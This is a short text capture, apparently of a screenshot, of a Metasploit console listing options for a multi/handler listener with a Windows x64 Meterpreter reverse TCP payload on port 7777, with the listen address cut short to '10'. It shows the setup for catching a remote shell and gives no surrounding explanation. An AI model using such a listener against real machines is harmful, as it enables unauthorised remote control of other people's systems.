 msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.